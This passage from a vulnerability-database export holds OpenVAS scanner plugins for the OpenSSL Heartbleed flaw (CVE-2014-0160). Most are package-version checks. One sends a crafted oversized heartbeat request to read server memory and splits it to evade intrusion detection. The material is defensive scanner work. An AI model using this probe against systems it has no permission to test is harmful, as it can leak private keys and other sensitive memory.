"sourceData": "###############################################################################\n# OpenVAS Vulnerability Test\n#\n# OpenSSL TLS 'heartbeat' Extension Information Disclosure Vulnerability STARTTLS Check\n#\n# Authors:\n# Michael Meyer <[email protected]>\n#\n# Copyright:\n# Copyright (C) 2014 Greenbone Networks GmbH\n#\n# This program is free software; you can redistribute it and/or\n# modify it under the terms of the GNU General Public License\n# as published by the Free Software Foundation; either version 2\n# of the License, or (at your option) any later version.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n###############################################################################\n\nif(description)\n{\n script_oid(\"1.3.6.1.4.1.25623.1.0.105010\");\n script_version(\"2020-04-02T11:36:28+0000\");\n script_bugtraq_id(66690);\n script_cve_id(\"CVE-2014-0160\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_tag(name:\"last_modification\", value:\"2020-04-02 11:36:28 +0000 (Thu, 02 Apr 2020)\");\n script_tag(name:\"creation_date\", value:\"2014-04-09 09:54:09 +0200 (Wed, 09 Apr 2014)\");\n script_name(\"OpenSSL TLS 'heartbeat' Extension Information Disclosure Vulnerability (STARTTLS Check)\");\n script_category(ACT_ATTACK);\n script_family(\"General\");\n script_copyright(\"Copyright (C) 2014 Greenbone Networks GmbH\");\n\n script_xref(name:\"URL\", value:\"http://www.securityfocus.com/bid/66690\");\n\n script_tag(name:\"impact\", value:\"An attacker can exploit this issue to gain access to sensitive\n information that may aid in further attacks.\");\n\n script_tag(name:\"vuldetect\", value:\"Send a special crafted TLS request and check the response.\");\n\n script_tag(name:\"insight\", value:\"The TLS and DTLS implementations do not properly handle\n Heartbeat Extension packets.\");\n\n script_tag(name:\"solution\", value:\"Updates are available.\");\n\n script_tag(name:\"summary\", value:\"OpenSSL is prone to an information disclosure vulnerability.\n\n This NVT has been merged into the NVT 'OpenSSL TLS 'heartbeat' Extension Information Disclosure Vulnerability' (OID: 1.3.6.1.4.1.25623.1.0.103936).\");\n\n script_tag(name:\"affected\", value:\"OpenSSL 1.0.1f, 1.0.1e, 1.0.1d, 1.0.1c, 1.0.1b, 1.0.1a, and\n 1.0.1 are vulnerable.\");\n\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n script_tag(name:\"qod_type\", value:\"remote_vul\");\n\n script_tag(name:\"deprecated\", value:TRUE);\n\n exit(0);\n}\n\nexit(66);\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2019-05-29T18:37:44",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "A vulnerability has been discovered\nin OpenSSL",
"modified": "2019-03-18T00:00:00",
"published": "2014-04-07T00:00:00",
"id": "OPENVAS:1361412562310702896",
"href": "http://plugins.openvas.org/nasl.php?oid=1361412562310702896",
"type": "openvas",
"title": "Debian Security Advisory DSA 2896-1 (openssl - security update)",
"sourceData": "# OpenVAS Vulnerability Test\n# $Id: deb_2896.nasl 14277 2019-03-18 14:45:38Z cfischer $\n# Auto-generated from advisory DSA 2896-1 using nvtgen 1.0\n# Script version: 1.0\n#\n# Author:\n# Greenbone Networks\n#\n# Copyright:\n# Copyright (c) 2014 Greenbone Networks GmbH http://greenbone.net\n# Text descriptions are largely excerpted from the referenced\n# advisory, and are Copyright (c) the respective author(s)\n#\n# This program is free software; you can redistribute it and/or\n# modify it under the terms of the GNU General Public License\n# as published by the Free Software Foundation; either version 2\n# of the License, or (at your option) any later version.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n#\n\nif(description)\n{\n script_oid(\"1.3.6.1.4.1.25623.1.0.702896\");\n script_version(\"$Revision: 14277 $\");\n script_cve_id(\"CVE-2014-0160\");\n script_name(\"Debian Security Advisory DSA 2896-1 (openssl - security update)\");\n script_tag(name:\"last_modification\", value:\"$Date: 2019-03-18 15:45:38 +0100 (Mon, 18 Mar 2019) $\");\n script_tag(name:\"creation_date\", value:\"2014-04-07 00:00:00 +0200 (Mon, 07 Apr 2014)\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n\n script_xref(name:\"URL\", value:\"http://www.debian.org/security/2014/dsa-2896.html\");\n script_category(ACT_GATHER_INFO);\n script_copyright(\"Copyright (c) 2014 Greenbone Networks GmbH http://greenbone.net\");\n script_family(\"Debian Local Security Checks\");\n script_dependencies(\"gather-package-list.nasl\");\n script_mandatory_keys(\"ssh/login/debian_linux\", \"ssh/login/packages\", re:\"ssh/login/release=DEB7\");\n script_tag(name:\"affected\", value:\"openssl on Debian Linux\");\n script_tag(name:\"solution\", value:\"For the stable distribution (wheezy),\nthis problem has been fixed in version 1.0.1e-2+deb7u5.\n\nFor the testing distribution (jessie), this problem has been fixed in\nversion 1.0.1g-1.\n\nFor the unstable distribution (sid), this problem has been fixed in\nversion 1.0.1g-1.\n\nWe recommend that you upgrade your openssl packages.\");\n script_tag(name:\"summary\", value:\"A vulnerability has been discovered\nin OpenSSL's support for the TLS/DTLS Heartbeat extension. Up to 64KB of memory\nfrom either client or server can be recovered by an attacker. This vulnerability\nmight allow an attacker to compromise the private key and other sensitive data in\nmemory.\n\nAll users are urged to upgrade their openssl packages (especially\nlibssl1.0.0) and restart applications as soon as possible.\n\nAccording to the currently available information, private keys should be\nconsidered as compromised and regenerated as soon as possible. More\ndetails will be communicated at a later time.\n\nThe oldstable distribution (squeeze) is not affected by this\nvulnerability.\");\n script_tag(name:\"vuldetect\", value:\"This check tests the installed software version using the apt package manager.\");\n script_tag(name:\"qod_type\", value:\"package\");\n exit(0);\n}\n\ninclude(\"revisions-lib.inc\");\ninclude(\"pkg-lib-deb.inc\");\n\nres = \"\";\nreport = \"\";\nif((res = isdpkgvuln(pkg:\"libssl-dev\", ver:\"1.0.1e-2+deb7u5\", rls:\"DEB7\")) != NULL) {\n report += res;\n}\nif((res = isdpkgvuln(pkg:\"libssl-doc\", ver:\"1.0.1e-2+deb7u5\", rls:\"DEB7\")) != NULL) {\n report += res;\n}\nif((res = isdpkgvuln(pkg:\"libssl1.0.0\", ver:\"1.0.1e-2+deb7u5\", rls:\"DEB7\")) != NULL) {\n report += res;\n}\nif((res = isdpkgvuln(pkg:\"libssl1.0.0-dbg\", ver:\"1.0.1e-2+deb7u5\", rls:\"DEB7\")) != NULL) {\n report += res;\n}\nif((res = isdpkgvuln(pkg:\"openssl\", ver:\"1.0.1e-2+deb7u5\", rls:\"DEB7\")) != NULL) {\n report += res;\n}\n\nif(report != \"\") {\n security_message(data:report);\n} else if(__pkg_match) {\n exit(99);\n}",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2019-05-29T18:35:14",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "Symantec Messaging Gateway (SMG) Appliance 10.6.x management console was\nsusceptible to potential unauthorized loss of privileged information due to an inadvertent static link of an\nupdated component library to a version of SSL susceptible to the Heartbleed vulnerability (CVE-2014-0160).",
"modified": "2018-10-25T00:00:00",
"published": "2016-05-17T00:00:00",
"id": "OPENVAS:1361412562310105722",
"href": "http://plugins.openvas.org/nasl.php?oid=1361412562310105722",
"type": "openvas",
"title": "Symantec Messaging Gateway 10.6.x ACE Library Static Link to Vulnerable SSL Version (SYM16-007)",
"sourceData": "###############################################################################\n# OpenVAS Vulnerability Test\n# $Id: gb_symantec_messaging_gateway_sym16_007.nasl 12083 2018-10-25 09:48:10Z cfischer $\n#\n# Symantec Messaging Gateway 10.6.x ACE Library Static Link to Vulnerable SSL Version (SYM16-007)\n#\n# Authors:\n# Michael Meyer <[email protected]>\n#\n# Copyright:\n# Copyright (C) 2016 Greenbone Networks GmbH, http://www.greenbone.net\n#\n# This program is free software; you can redistribute it and/or modify\n# it under the terms of the GNU General Public License version 2\n# (or any later version), as published by the Free Software Foundation.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n###############################################################################\n\nCPE = \"cpe:/a:symantec:messaging_gateway\";\n\nif(description)\n{\n script_oid(\"1.3.6.1.4.1.25623.1.0.105722\");\n script_version(\"$Revision: 12083 $\");\n script_cve_id(\"CVE-2014-0160\");\n script_bugtraq_id(66690);\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_tag(name:\"last_modification\", value:\"$Date: 2018-10-25 11:48:10 +0200 (Thu, 25 Oct 2018) $\");\n script_tag(name:\"creation_date\", value:\"2016-05-17 13:54:13 +0200 (Tue, 17 May 2016)\");\n\n script_name(\"Symantec Messaging Gateway 10.6.x ACE Library Static Link to Vulnerable SSL Version (SYM16-007)\");\n\n script_tag(name:\"summary\", value:\"Symantec Messaging Gateway (SMG) Appliance 10.6.x management console was\nsusceptible to potential unauthorized loss of privileged information due to an inadvertent static link of an\nupdated component library to a version of SSL susceptible to the Heartbleed vulnerability (CVE-2014-0160).\");\n\n script_tag(name:\"vuldetect\", value:\"Checks if a vulnerable version is present on the target host.\");\n\n script_tag(name:\"insight\", value:\"Symantec became aware of a recently updated ACE library shipped in SMG 10.6.x\nthat was statically linked inadvertently to a version of SSL susceptible to CVE-2014-0160, Heartbleed vice\ndynamically linked to the non-vulnerable SSL version in the shipping OS of the Appliance.\");\n\n script_tag(name:\"affected\", value:\"SMG 10.x, 10.6.1 and earlier.\");\n\n script_tag(name:\"solution\", value:\"Update to SMG 10.6.1-3 or newer.\");\n\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n\n script_xref(name:\"URL\", value:\"https://www.symantec.com/security_response/securityupdates/detail.jsp?fid=security_advisory&pvid=security_advisory&year=2016&suid=20160512_00\");\n\n script_category(ACT_GATHER_INFO);\n script_tag(name:\"qod_type\", value:\"remote_banner\");\n script_family(\"Web application abuses\");\n script_copyright(\"Copyright (C) 2016 Greenbone Networks GmbH\");\n script_dependencies(\"gb_symantec_messaging_gateway_detect.nasl\");\n script_mandatory_keys(\"symantec_smg/detected\");\n\n exit(0);\n}\n\ninclude(\"host_details.inc\");\ninclude(\"version_func.inc\");\n\nif( ! version = get_app_version( cpe:CPE, nofork:TRUE ) ) exit( 0 );\n\nif( version_is_less( version:version, test_version:\"10.6.1\" ) ) VULN = TRUE;\n\nif( version == \"10.6.1\" )\n{\n if( patch = get_kb_item( \"symantec_smg/patch\" ) )\n if( int( patch ) < 3 ) VULN = TRUE;\n}\n\nif( VULN )\n{\n if( patch ) version = version + \" Patch \" + patch;\n report = report_fixed_ver( installed_version:version, fixed_version:'10.6.1 Patch 3' );\n security_message( port:0, data:report );\n exit(0);\n}\n\n\nexit( 99 );\n\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2017-07-27T10:48:58",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "Check for the Version of openssl",
"modified": "2017-07-12T00:00:00",
"published": "2014-04-08T00:00:00",
"id": "OPENVAS:871154",
"href": "http://plugins.openvas.org/nasl.php?oid=871154",
"type": "openvas",
"title": "RedHat Update for openssl RHSA-2014:0376-01",
"sourceData": "###############################################################################\n# OpenVAS Vulnerability Test\n#\n# RedHat Update for openssl RHSA-2014:0376-01\n#\n# Authors:\n# System Generated Check\n#\n# Copyright:\n# Copyright (C) 2014 Greenbone Networks GmbH, http://www.greenbone.net\n#\n# This program is free software; you can redistribute it and/or modify\n# it under the terms of the GNU General Public License version 2\n# (or any later version), as published by the Free Software Foundation.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n###############################################################################\n\ninclude(\"revisions-lib.inc\");\n\nif(description)\n{\n script_id(871154);\n script_version(\"$Revision: 6688 $\");\n script_tag(name:\"last_modification\", value:\"$Date: 2017-07-12 11:49:31 +0200 (Wed, 12 Jul 2017) $\");\n script_tag(name:\"creation_date\", value:\"2014-04-08 12:13:57 +0530 (Tue, 08 Apr 2014)\");\n script_cve_id(\"CVE-2014-0160\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_name(\"RedHat Update for openssl RHSA-2014:0376-01\");\n\n tag_insight = \"OpenSSL is a toolkit that implements the Secure Sockets Layer (SSL v2/v3)\nand Transport Layer Security (TLS v1) protocols, as well as a\nfull-strength, general purpose cryptography library.\n\nAn information disclosure flaw was found in the way OpenSSL handled TLS and\nDTLS Heartbeat Extension packets. A malicious TLS or DTLS client or server\ncould send a specially crafted TLS or DTLS Heartbeat packet to disclose a\nlimited portion of memory per request from a connected client or server.\nNote that the disclosed portions of memory could potentially include\nsensitive information such as private keys. (CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this issue.\nUpstream acknowledges Neel Mehta of Google Security as the original\nreporter.\n\nAll OpenSSL users are advised to upgrade to these updated packages, which\ncontain a backported patch to correct this issue. For the update to take\neffect, all services linked to the OpenSSL library (such as httpd and other\nSSL-enabled services) must be restarted or the system rebooted.\n\";\n\n tag_affected = \"openssl on Red Hat Enterprise Linux Desktop (v. 6),\n Red Hat Enterprise Linux Server (v. 6),\n Red Hat Enterprise Linux Workstation (v. 6)\";\n\n tag_solution = \"Please Install the Updated Packages.\";\n\n\n script_tag(name : \"affected\" , value : tag_affected);\n script_tag(name : \"insight\" , value : tag_insight);\n script_tag(name : \"solution\" , value : tag_solution);\n script_tag(name:\"qod_type\", value:\"package\");\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n script_xref(name: \"RHSA\", value: \"2014:0376-01\");\n script_xref(name: \"URL\" , value: \"https://www.redhat.com/archives/rhsa-announce/2014-April/msg00017.html\");\n script_summary(\"Check for the Version of openssl\");\n script_category(ACT_GATHER_INFO);\n script_copyright(\"Copyright (C) 2014 Greenbone Networks GmbH\");\n script_family(\"Red Hat Local Security Checks\");\n script_dependencies(\"gather-package-list.nasl\");\n script_mandatory_keys(\"ssh/login/rhel\", \"ssh/login/rpms\");\n exit(0);\n}\n\n\ninclude(\"pkg-lib-rpm.inc\");\n\nrelease = get_kb_item(\"ssh/login/release\");\n\nres = \"\";\nif(release == NULL){\n exit(0);\n}\n\nif(release == \"RHENT_6\")\n{\n\n if ((res = isrpmvuln(pkg:\"openssl\", rpm:\"openssl~1.0.1e~16.el6_5.7\", rls:\"RHENT_6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-debuginfo\", rpm:\"openssl-debuginfo~1.0.1e~16.el6_5.7\", rls:\"RHENT_6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-devel\", rpm:\"openssl-devel~1.0.1e~16.el6_5.7\", rls:\"RHENT_6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if (__pkg_match) exit(99); # Not vulnerable.\n exit(0);\n}\n",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2020-04-02T18:47:41",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "OpenSSL is prone to an information disclosure vulnerability.",
"modified": "2020-03-31T00:00:00",
"published": "2014-04-09T00:00:00",
"id": "OPENVAS:1361412562310103936",
"href": "http://plugins.openvas.org/nasl.php?oid=1361412562310103936",
"type": "openvas",
"title": "SSL/TLS: OpenSSL TLS 'heartbeat' Extension Information Disclosure Vulnerability",
"sourceData": "###############################################################################\n# OpenVAS Vulnerability Test\n#\n# SSL/TLS: OpenSSL TLS 'heartbeat' Extension Information Disclosure Vulnerability\n#\n# Authors:\n# Michael Meyer <[email protected]>\n#\n# Copyright:\n# Copyright (C) 2014 Greenbone Networks GmbH\n#\n# This program is free software; you can redistribute it and/or\n# modify it under the terms of the GNU General Public License\n# as published by the Free Software Foundation; either version 2\n# of the License, or (at your option) any later version.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n###############################################################################\n\nif(description)\n{\n script_oid(\"1.3.6.1.4.1.25623.1.0.103936\");\n script_version(\"2020-03-31T06:57:15+0000\");\n script_bugtraq_id(66690);\n script_cve_id(\"CVE-2014-0160\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_tag(name:\"last_modification\", value:\"2020-03-31 06:57:15 +0000 (Tue, 31 Mar 2020)\");\n script_tag(name:\"creation_date\", value:\"2014-04-09 09:54:09 +0200 (Wed, 09 Apr 2014)\");\n script_name(\"SSL/TLS: OpenSSL TLS 'heartbeat' Extension Information Disclosure Vulnerability\");\n script_category(ACT_ATTACK);\n script_family(\"SSL and TLS\");\n script_copyright(\"Copyright (C) 2014 Greenbone Networks GmbH\");\n script_dependencies(\"gb_tls_version_get.nasl\");\n script_mandatory_keys(\"ssl_tls/port\");\n\n script_xref(name:\"URL\", value:\"https://www.openssl.org/news/secadv/20140407.txt\");\n script_xref(name:\"URL\", value:\"http://www.securityfocus.com/bid/66690\");\n\n script_tag(name:\"impact\", value:\"An attacker can exploit this issue to gain access to sensitive\n information that may aid in further attacks.\");\n\n script_tag(name:\"vuldetect\", value:\"Send a special crafted TLS request and check the response.\");\n\n script_tag(name:\"insight\", value:\"The TLS and DTLS implementations do not properly handle\n Heartbeat Extension packets.\");\n\n script_tag(name:\"solution\", value:\"Updates are available. Please see the references for more information.\");\n\n script_tag(name:\"summary\", value:\"OpenSSL is prone to an information disclosure vulnerability.\");\n\n script_tag(name:\"affected\", value:\"OpenSSL 1.0.1f, 1.0.1e, 1.0.1d, 1.0.1c, 1.0.1b, 1.0.1a, and\n 1.0.1 are vulnerable.\");\n\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n script_tag(name:\"qod_type\", value:\"remote_vul\");\n\n exit(0);\n}\n\ninclude(\"mysql.inc\"); # For recv_mysql_server_handshake() in open_ssl_socket()\ninclude(\"misc_func.inc\");\ninclude(\"byte_func.inc\");\ninclude(\"ssl_funcs.inc\");\n\nfunction _broken_heartbeat( version, vtstring ) {\n\n local_var version, vtstring;\n local_var hb, payload;\n\n if( ! version )\n version = version = TLS_10;\n\n payload = raw_string( 0x01 ) + raw_string( 16384 / 256, 16384 % 256 ) + crap( length:16 ) + '------------------------->' + vtstring + '<-------------------------';\n hb = version + data_len( data:payload ) + payload;\n return hb;\n}\n\nfunction test_hb( port, version, vtstring ) {\n\n local_var port, version, vtstring;\n local_var soc, hello, data, record, hello_done, v, hb, d;\n\n soc = open_ssl_socket( port:port );\n if( ! soc )\n return FALSE;\n\n hello = ssl_hello( version:version, extensions:make_list( \"heartbeat\" ) );\n if( ! hello ) {\n close( soc );\n return FALSE;\n }\n\n send( socket:soc, data:hello );\n\n while ( ! hello_done ) {\n data = ssl_recv( socket:soc );\n if( ! data ) {\n close( soc );\n return FALSE;\n }\n\n record = search_ssl_record( data:data, search:make_array( \"handshake_typ\", SSLv3_SERVER_HELLO ) );\n if( record ) {\n if( record['extension_heartbeat_mode'] != 1 ) {\n close( soc );\n return;\n }\n }\n\n record = search_ssl_record( data:data, search:make_array( \"handshake_typ\", SSLv3_SERVER_HELLO_DONE ) );\n if( record ) {\n hello_done = TRUE;\n v = record[\"version\"];\n break;\n }\n }\n\n if( ! hello_done ) {\n close( soc );\n return FALSE;\n }\n\n # send heartbeat request in two packets to\n # work around stupid IDS which try to detect\n # attack by matching packets only\n hb = _broken_heartbeat( version:version, vtstring:vtstring );\n\n send( socket:soc, data:raw_string( 0x18 ) );\n send( socket:soc, data:hb );\n\n d = ssl_recv( socket:soc );\n\n if( strlen( d ) > 3 && string( \"->\", vtstring, \"<-\" ) >< d ) {\n security_message( port:port );\n exit( 0 );\n }\n\n if( soc )\n close( soc );\n\n return;\n}\n\nif( ! port = tls_ssl_get_port() )\n exit( 0 );\n\nif( ! versions = get_supported_tls_versions( port:port, min:SSL_v3, max:TLS_12 ) )\n exit( 0 );\n\nvt_strings = get_vt_strings();\nforeach version( versions ) {\n test_hb( port:port, version:version, vtstring:vt_strings[\"default\"] );\n}\n\nexit( 99 );\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2019-05-29T18:37:44",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "The remote host is missing an update for the ",
"modified": "2019-03-15T00:00:00",
"published": "2014-04-08T00:00:00",
"id": "OPENVAS:1361412562310881918",
"href": "http://plugins.openvas.org/nasl.php?oid=1361412562310881918",
"type": "openvas",
"title": "CentOS Update for openssl CESA-2014:0376 centos6",
"sourceData": "###############################################################################\n# OpenVAS Vulnerability Test\n#\n# CentOS Update for openssl CESA-2014:0376 centos6\n#\n# Authors:\n# System Generated Check\n#\n# Copyright:\n# Copyright (C) 2014 Greenbone Networks GmbH, http://www.greenbone.net\n#\n# This program is free software; you can redistribute it and/or modify\n# it under the terms of the GNU General Public License version 2\n# (or any later version), as published by the Free Software Foundation.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n###############################################################################\n\nif(description)\n{\n script_oid(\"1.3.6.1.4.1.25623.1.0.881918\");\n script_version(\"$Revision: 14222 $\");\n script_tag(name:\"last_modification\", value:\"$Date: 2019-03-15 13:50:48 +0100 (Fri, 15 Mar 2019) $\");\n script_tag(name:\"creation_date\", value:\"2014-04-08 11:30:13 +0530 (Tue, 08 Apr 2014)\");\n script_cve_id(\"CVE-2014-0160\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_name(\"CentOS Update for openssl CESA-2014:0376 centos6\");\n\n script_tag(name:\"affected\", value:\"openssl on CentOS 6\");\n script_tag(name:\"insight\", value:\"OpenSSL is a toolkit that implements the Secure Sockets Layer\n(SSL v2/v3) and Transport Layer Security (TLS v1) protocols, as well as a\nfull-strength, general purpose cryptography library.\n\nAn information disclosure flaw was found in the way OpenSSL handled TLS and\nDTLS Heartbeat Extension packets. A malicious TLS or DTLS client or server\ncould send a specially crafted TLS or DTLS Heartbeat packet to disclose a\nlimited portion of memory per request from a connected client or server.\nNote that the disclosed portions of memory could potentially include\nsensitive information such as private keys. (CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this issue.\nUpstream acknowledges Neel Mehta of Google Security as the original\nreporter.\n\nAll OpenSSL users are advised to upgrade to these updated packages, which\ncontain a backported patch to correct this issue. For the update to take\neffect, all services linked to the OpenSSL library (such as httpd and other\nSSL-enabled services) must be restarted or the system rebooted.\");\n script_tag(name:\"solution\", value:\"Please install the updated packages.\");\n script_tag(name:\"qod_type\", value:\"package\");\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n script_xref(name:\"CESA\", value:\"2014:0376\");\n script_xref(name:\"URL\", value:\"http://lists.centos.org/pipermail/centos-announce/2014-April/020249.html\");\n script_tag(name:\"summary\", value:\"The remote host is missing an update for the 'openssl'\n package(s) announced via the referenced advisory.\");\n script_category(ACT_GATHER_INFO);\n script_copyright(\"Copyright (C) 2014 Greenbone Networks GmbH\");\n script_family(\"CentOS Local Security Checks\");\n script_dependencies(\"gather-package-list.nasl\");\n script_mandatory_keys(\"ssh/login/centos\", \"ssh/login/rpms\", re:\"ssh/login/release=CentOS6\");\n exit(0);\n}\n\ninclude(\"revisions-lib.inc\");\ninclude(\"pkg-lib-rpm.inc\");\n\nrelease = rpm_get_ssh_release();\nif(!release)\n exit(0);\n\nres = \"\";\n\nif(release == \"CentOS6\")\n{\n\n if ((res = isrpmvuln(pkg:\"openssl\", rpm:\"openssl~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-devel\", rpm:\"openssl-devel~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-perl\", rpm:\"openssl-perl~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-static\", rpm:\"openssl-static~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if (__pkg_match) exit(99);\n exit(0);\n}\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2018-03-20T16:44:18",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "A vulnerability has been discovered\nin OpenSSL",
"modified": "2018-03-19T00:00:00",
"published": "2014-04-07T00:00:00",
"id": "OPENVAS:702896",
"href": "http://plugins.openvas.org/nasl.php?oid=702896",
"type": "openvas",
"title": "Debian Security Advisory DSA 2896-1 (openssl - security update)",
"sourceData": "# OpenVAS Vulnerability Test\n# $Id: deb_2896.nasl 9136 2018-03-19 13:08:02Z cfischer $\n# Auto-generated from advisory DSA 2896-1 using nvtgen 1.0\n# Script version: 1.0\n#\n# Author:\n# Greenbone Networks\n#\n# Copyright:\n# Copyright (c) 2015 Greenbone Networks GmbH http://greenbone.net\n# Text descriptions are largely excerpted from the referenced\n# advisory, and are Copyright (c) the respective author(s)\n#\n# This program is free software; you can redistribute it and/or\n# modify it under the terms of the GNU General Public License\n# as published by the Free Software Foundation; either version 2\n# of the License, or (at your option) any later version.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n#\n\n\nif(description)\n{\n script_id(702896);\n script_version(\"$Revision: 9136 $\");\n script_cve_id(\"CVE-2014-0160\");\n script_name(\"Debian Security Advisory DSA 2896-1 (openssl - security update)\");\n script_tag(name: \"last_modification\", value: \"$Date: 2018-03-19 14:08:02 +0100 (Mon, 19 Mar 2018) $\");\n script_tag(name: \"creation_date\", value: \"2014-04-07 00:00:00 +0200 (Mon, 07 Apr 2014)\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_tag(name: \"solution_type\", value: \"VendorFix\");\n\n script_xref(name: \"URL\", value: \"http://www.debian.org/security/2014/dsa-2896.html\");\n\n\n script_category(ACT_GATHER_INFO);\n\n script_copyright(\"Copyright (c) 2015 Greenbone Networks GmbH http://greenbone.net\");\n script_family(\"Debian Local Security Checks\");\n script_dependencies(\"gather-package-list.nasl\");\n script_mandatory_keys(\"ssh/login/debian_linux\", \"ssh/login/packages\");\n script_tag(name: \"affected\", value: \"openssl on Debian Linux\");\n script_tag(name: \"insight\", value: \"This package contains the openssl binary and related tools.\");\n script_tag(name: \"solution\", value: \"For the stable distribution (wheezy),\nthis problem has been fixed in version 1.0.1e-2+deb7u5.\n\nFor the testing distribution (jessie), this problem has been fixed in\nversion 1.0.1g-1.\n\nFor the unstable distribution (sid), this problem has been fixed in\nversion 1.0.1g-1.\n\nWe recommend that you upgrade your openssl packages.\");\n script_tag(name: \"summary\", value: \"A vulnerability has been discovered\nin OpenSSL's support for the TLS/DTLS Heartbeat extension. Up to 64KB of memory\nfrom either client or 